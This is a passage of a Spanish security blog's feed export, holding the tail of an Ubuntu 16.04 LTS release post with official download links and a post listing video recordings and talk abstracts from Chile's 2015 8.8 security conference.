LTS:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPuedes descargarlo desde la web oficial:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ubuntu.com\/download\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDescarga Ubuntu 16.04 LTS\u003C\/span\u003E\u003C\/a\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript src=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"line874\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPuedes descargar las ISOs de Ubuntu 16.04 LTS en sus diferentes sabores también:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"anchor\" id=\"line-23\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"line867\" style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/releases.ubuntu.com\/16.04\/\"\u003Ehttp:\/\/releases.ubuntu.com\/16.04\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Desktop, Server, and Snappy Core\u003C\/b\u003E) \u003Cbr \/\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003ELess Popular Ubuntu Images\u003C\/b\u003E) \u003Cbr \/\u003E\n\u003Ca class=\"https\" href=\"https:\/\/cloud-images.ubuntu.com\/releases\/16.04\/release\/\"\u003Ehttps:\/\/cloud-images.ubuntu.com\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Cloud Server\u003C\/b\u003E) \u003Cbr \/\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/netboot\/16.04\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/netboot\/16.04\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Netboot\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv class=\"line867\" style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"anchor\" id=\"line-30\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"line867\" style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"anchor\" id=\"line-31\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/kubuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/kubuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EKubuntu\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/lubuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/lubuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003ELubuntu\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntustudio\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntustudio\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Studio\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntu-gnome\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntu-gnome\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu GNOME\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntukylin\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntukylin\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu Kylin\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/ubuntu-mate\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/ubuntu-mate\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EUbuntu MATE\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/xubuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/xubuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EXubuntu\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca class=\"http\" href=\"http:\/\/cdimage.ubuntu.com\/mythbuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/mythbuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EMythbuntu\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EO si prefieres a través de Torrent:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul class=\"no-bullets list\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca class=\"download-torrent\" href=\"http:\/\/releases.ubuntu.com\/16.04\/ubuntu-16.04-desktop-amd64.iso.torrent\"\u003EUbuntu 16.04 Desktop (64-bit)\u0026nbsp;›\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca class=\"download-torrent\" href=\"http:\/\/releases.ubuntu.com\/16.04\/ubuntu-16.04-desktop-i386.iso.torrent\"\u003EUbuntu 16.04 Desktop (32-bit)\u0026nbsp;›\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.ubuntu.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ubuntu.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/wiki.ubuntu.com\/XenialXerus\/ReleaseNotes?_ga=1.126040077.129964543.1447800641\" target=\"_blank\"\u003Ehttps:\/\/wiki.ubuntu.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/ubunlog.com\/ya-oficial-canonical-lanza-ubuntu-16-04-lts\/\" target=\"_blank\"\u003Ehttp:\/\/ubunlog.com\/\u003C\/a\u003E \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[*] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUYPcubd4RTOewVdl3Rg719mpKuumDOzfQ1fbCyVnLXWwL3GfWewJsIpah1ZiQYAg6Kbnow3aase8cjroGuI_hGD7eO-XtjHnBGYJfnTgZCR9w0G96s8On2GVXHqqs85KfrYgcnXqnOUTg\/s1600\/ubuntu_16_LTS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUYPcubd4RTOewVdl3Rg719mpKuumDOzfQ1fbCyVnLXWwL3GfWewJsIpah1ZiQYAg6Kbnow3aase8cjroGuI_hGD7eO-XtjHnBGYJfnTgZCR9w0G96s8On2GVXHqqs85KfrYgcnXqnOUTg\/s640\/ubuntu_16_LTS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4256774161722912623"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4256774161722912623"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/04\/ubuntu-1604-lts-xenial-xerus-ya-esta.html","title":"Ubuntu 16.04 LTS (Xenial Xerus) ya está disponible para su descarga!"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC56p0ln7_EP0DkNaalHW__boFjmURhDmbHENst4IZvcsYWRr7azzLRafqRih1lhxVJo4_jPhSV4jDhA-X1M6HlQ6SGO-uvKnaERQY8jqH9g2WXkSbcSv-eMoeeOe8heZW66cWWt0dY3vO\/s72-c\/ubuntu-16.04_LTS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1524396906092666996"},"published":{"$t":"2016-03-28T19:09:00.001-03:00"},"updated":{"$t":"2016-04-25T00:16:18.496-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8.8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Vídeos de la Conferencia 8.8 Edición 2015"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjNJYRa-1nHbBCjn2u8JwVn2Y0mu2ajQwfK_vl1j3KQh0VXm52ABy5HNo60bNiasgQIlSGTKn0YY4fLvTe4jBFxYYiQcxe8lm9mbH20I1vUQNydhW_tCqAw32ljqmtVeOagH_AROShAnGT\/s1600\/8.8_flyer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjNJYRa-1nHbBCjn2u8JwVn2Y0mu2ajQwfK_vl1j3KQh0VXm52ABy5HNo60bNiasgQIlSGTKn0YY4fLvTe4jBFxYYiQcxe8lm9mbH20I1vUQNydhW_tCqAw32ljqmtVeOagH_AROShAnGT\/s640\/8.8_flyer.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntre el 22 y 23 de octubre de 2015 se celebró la 5° edición de \u003Ci\u003E\u003Cb\u003E8.8 Computer Security Conference\u003C\/b\u003E\u003C\/i\u003E que es la mayor conferencia de seguridad informática en Chile cuya temática es el hacking enfocada principalmente en compartir conocimientos y experiencias.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl 2015 no puede asistir al evento pero el equipo de \u003Ci\u003E\u003Cb\u003E8.8\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp; ha dejado los vídeos en su \u003Ca href=\"https:\/\/vimeo.com\/secconfchile\" target=\"_blank\"\u003Ecuenta de Vimeo\u003C\/a\u003E. A continuación les dejo los videos que no dejan de estar muy interesantes:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147239731\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\nEl Mal\u003Cbr \/\u003E\nDr. Zombie\u003Cbr \/\u003E\nZombieWalk\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147238316\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nYes, My Grandma Can Also Track You\u003Cbr \/\u003E\nYaiza Rubio, Félix Brezo\u003C\/div\u003E\n\u003Cdiv class=\"clip_details-description description-wrapper iris_desc\" data-reactid=\".0.0.1.1.0.0.1\"\u003E\n\u003Cdiv class=\"iris_desc-content description-content\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nLas herramientas para la investigación sobre perfiles presentes en la\n red surgen como resultado de la utilización masiva de la red por parte \nde los usuarios. Partiendo de la premisa de que gran parte de los \nusuarios comparten alias en diferentes plataformas, OSRFramework es una \nherramienta de software libre que integra diferentes utilidades de \ninvestigación en fuentes abiertas principal consiste en la posibilidad \nde realizar búsquedas de usuarios en más de 200 plataformas diferentes \ncon herramientas descargables por parte del usuario y que sientan las \nbases para la ejecución de ataques de ingeniería social más avanzados.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147236728\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nRevisiting hardware keyloggers, say hi to MIKEY: An offensive hardware keylogger\u003Cbr \/\u003E\nJose Garduño\u003Cbr \/\u003E\nDreamlab Technologies\u003C\/div\u003E\n\u003Cdiv class=\"iris_desc-content description-content iris_desc--truncated iris_fader iris_fader--after iris_fader--absolute iris_fader--gray-2\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nTraditional hardware keyloggers are passive data gathering tools that\n need to be recovered by the pentester\/attacker in order to perform a \nposterior manual analysis on the data logged. With MIKEY (the man in the\n keyboard), we not only gather and analyse data from keypresses on the \nfly but also actively trick the user into providing sensitive \ninformation. Finally, the tool autonomously executes offensive HID \nattacks at an appropiate time, when the user is no longer in front of \nthe system,by using the logged user credentials. This enables \ninteresting movie-like scenarios, where suddenly, in the midst of the \nnight, a computer wakes up and logs into the system, and then breaks \nhavoc using everyone's favorite HID exploits.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147235508\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nMemorias de un perito Informático Forense Vol. II\u003Cbr \/\u003E\nLorenzo Martínez\u003Cbr \/\u003E\nSecurízame\u003C\/div\u003E\n\u003Cdiv class=\"clip_details-description description-wrapper iris_desc\" data-reactid=\".0.0.1.1.0.0.1\"\u003E\n\u003Cdiv class=\"iris_desc-content description-content\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nSe trata de una exposición de dos casos forenses. Son experiencias \nreales llevadas a cabo por mí personalmente, relacionadas con \ntecnologías de información. Casos complicados de defender inicialmente \ndesde un punto de vista técnico, y que sobre todo ponen a prueba la \nética de un profesional ante determinadas situaciones.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147234215\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nTu banca móvil, en forma simple y ¿segura? Estado de la Seguridad en App Móviles Bancarias\u003Cbr \/\u003E\nCristián Rojas\u003Cbr \/\u003E\nCLCERT\u003C\/div\u003E\n\u003Cdiv class=\"iris_desc-content description-content iris_desc--truncated iris_fader iris_fader--after iris_fader--absolute iris_fader--gray-2\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nHoy en día, los bancos chilenos buscan convencer a sus clientes para\n que realicen sus operaciones bancarias con su celular mediante el uso \nde aplicaciones móviles disponibles en las tiendas en linea de las \ndiferentes plataformas móviles, bajo la premisa de su facilidad de uso y\n su seguridad. Sin embargo, cuando se trata de información \nextremadamente sensible, como saldos financieros, números de tarjetas \nde crédito, datos de contactos del usuario, información geográfica, \netc., cabe hacerse la pregunta: ¿Cuán seguras son estas apps?\u003Cbr \/\u003E\nEn esta charla se mostrará el avance de la investigación \ndesarrollada para la Tesis de Magister del autor, la cual consiste en un\n análisis de seguridad de las aplicaciones móviles para la plataforma \nAndroid de 9 bancos nacionales. Bajo los preceptos de la Divulgación \nResponsable, y en base a la experiencia del autor en desarrollo seguro \nde software, revisaremos las vulnerabilidades encontradas en las \naplicaciones bancarias desarrolladas en Chile y las razones detrás de \ntales vulnerabilidades y sus riesgos asociados.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147233458\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nUn Big Data para las Apps de Android: eCrime \u0026amp; Hacking\u003Cbr \/\u003E\nChema Alonso\u003Cbr \/\u003E\nEleven Paths\u003C\/div\u003E\n\u003Cdiv class=\"clip_details-description description-wrapper iris_desc\" data-reactid=\".0.0.1.1.0.0.1\"\u003E\n\u003Cdiv class=\"iris_desc-content description-content\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nEn esta sesión Chema Alonso hablará de cómo se pueden utilizar las \ntecnologías de Big Data, Cloud Computing y OSINT (Open Source \nIntelligence) para poder descubrir cibercriminales en el mundo Android o\n para poder hacer hacking de empresas que han cometido fallos de \nseguridad en sus apps. Todo ello con un toque maligno }:)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147189305\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nOauth Exponential\u003Cbr \/\u003E\nJulián Zarate\u003Cbr \/\u003E\nSeguros Falabella\u003C\/div\u003E\n\u003Cdiv class=\"iris_desc-content description-content iris_desc--truncated iris_fader iris_fader--after iris_fader--absolute iris_fader--gray-2\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nOauth es una forma de autenticación sencilla basada en la generación \nde llaves, permite la autenticación del usuario permanente en la app sin\n tener que estar colocando usuario y contraseña cada vez que el usuario \nuse la app. Este sistema es ampliamente usado por las grandes marcas \ncomo Facebook, Twitter, Intagram. Etc. Esto ha hecho que muchas apps \nimplementen esta forma de autenticación pero no de forma óptima y \nsegura, ejemplo almacenando las llaves de forma insegura, no caducidad \nde las mismas, etc, etc. Es por eso que en esta charla se mostrara:\u003Cbr \/\u003E\n* Explicación del funcionamiento del método de autenticación.\u003Cbr \/\u003E\n* Ventajas con respecto a otros medios de autenticación.\u003Cbr \/\u003E\n* Apps que la usan actualmente.\u003Cbr \/\u003E\n* Mostrar el funcionamiento usando herramientas de debug, como Xcode y Android Studio.\u003Cbr \/\u003E\n* Malas implementaciones realizadas.\u003Cbr \/\u003E\n* Ejemplos de aplicaciones en los stores que actualmente se puede sufrir la identidad del usuario.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147189042\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nSecuring the Human Factor\u003Cbr \/\u003E\nJonathan Fischbein\u003Cbr \/\u003E\nCheckpoint\u003C\/div\u003E\n\u003Cdiv class=\"iris_desc-content description-content iris_desc--truncated iris_fader iris_fader--after iris_fader--absolute iris_fader--gray-2\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nThis unique session reviews the human factor through the latest major\n technological evolution from IT Security angles. The session is a \ncomplete vendor agnostic one. With the background of RED TEAM at a \nnational level, we review several eminent multi-dimensional threats that\n are usually taken advantage by social engineering techniques. An \ninteresting analysis on some of the best practices techniques and \nevaluation of its effectiveness through some of the popular Hollywood \nmegahits. A controversial view into perception and awareness trends to \nassist more effective IT Manager on implementing corporate security \nstrategy. Incident response presented from a different angle as a \nbehavior exercise. To summarize, a complimentary view with the help of \nthe human factor interaction and a visionary glance into the future.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147188822\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nDesmitificando la deep web de TOR y pentesting sobre instancias de TOR\u003Cbr \/\u003E\nDaniel Echeverry\u003Cbr \/\u003E\nTheHackerWay\u003C\/div\u003E\n\u003Cdiv class=\"iris_desc-content description-content iris_desc--truncated iris_fader iris_fader--after iris_fader--absolute iris_fader--gray-2\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nInicialmente se hablará sobre el significado de términos como “deep \nweb” o “darknet” y se intentará explicar las características principales\n que tienen los contenidos que se almacenan en dichos espacios y el \nmotivo por el cual, realmente no son tan especiales como nos lo han \nhecho creer. Posteriormente se explicará la arquitectura de la red Tor \ncon un énfasis especial en el funcionamiento de los servicios ocultos, \nexplicando en detalle el por qué aun constituyen una solución robusta a \nla hora de preservar el anonimato de los usuarios. A continuación se \nexplicará cómo un atacante puede ejecutar procesos de pentesting \nhabituales contra servicios ocultos en la red de Tor para romper su \nanonimato y finalmente, se presentará la herramienta TortazoWeb.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147188538\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nDetección de funciones inseguras en repositorios de software libre\u003Cbr \/\u003E\nClaudio Caracciolo, Pablo Gonzalez, Alfonso Muñoz\u003Cbr \/\u003E\nEleven Paths, CriptoRed\u003C\/div\u003E\n\u003Cdiv class=\"iris_desc-content description-content iris_desc--truncated iris_fader iris_fader--after iris_fader--absolute iris_fader--gray-2\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nEn la actualidad sistemas GNU\/Linux disponen de mecanismos para \nacceder repositorios de código libre desde los cuales se pueden instalar\n aplicaciones. Una de las preguntas que uno puede realizarse es si este \ncódigo abierto cumple con los mínimos de calidad a la hora de programar o\n codificar. En otras palabras se presenta un sistema, en forma de prueba\n de concepto, que permite a los usuarios analizar el código fuente de \nlas aplicaciones disponibles en repositorios abiertos que contengan \nfunciones potencialmente inseguras en el lenguaje C. El uso de este tipo\n de funciones se remonta a varias décadas, y en el estudio presentada se\n podrá verificar que a día de hoy siguen siendo utilizadas. El uso de \nestas funciones puede desembocar en el descubrimiento de nuevas \nvulnerabilidades en el software que permitan la denegación de servicio o\n la ejecución de código arbitrario.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147188370\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nRompiendo los sistemas de pagos de grandes compañías (Facebook y Twitter)\u003Cbr \/\u003E\nFraph Core\u003C\/div\u003E\n\u003Cdiv class=\"clip_details-description description-wrapper iris_desc\" data-reactid=\".0.0.1.1.0.0.1\"\u003E\n\u003Cdiv class=\"iris_desc-content description-content\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nEs una investigación que define a Skipping Valid Payment (SVP) como \nun tipo de fallo el cual te permite saltar la validación de un método de\n pago en el transcurso del proceso ya sea antes o después de la \nvalidación, y este también lo puedes llamar bug de salto.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147188138\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nTIME LINE de un ataque de malware banking\u003Cbr \/\u003E\nJavier León\u003C\/div\u003E\n\u003Cdiv class=\"iris_desc-content description-content iris_desc--truncated iris_fader iris_fader--after iris_fader--absolute iris_fader--gray-2\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nLa conferencia tiene como objetivo realizar una presentación de los \nresultados de un análisis forense realizado luego de un fraude \nfinanciero ocasionado a una entidad bancaria, por un ataque malware que \nocasionó la transferencia de dinero por cientos de miles de dólares.\u003Cbr \/\u003E\nEsta presentación mostrara los antecedentes del caso y un análisis \npreliminar realizado por la entidad financiera y su departamento de \nseguridad en sus equipos de seguridad.\u003Cbr \/\u003E\nPosteriormente se demostrara la importancia de la realización de un \nanálisis forense sobre los sistemas y equipos afectados, proceso que \nobvio esta 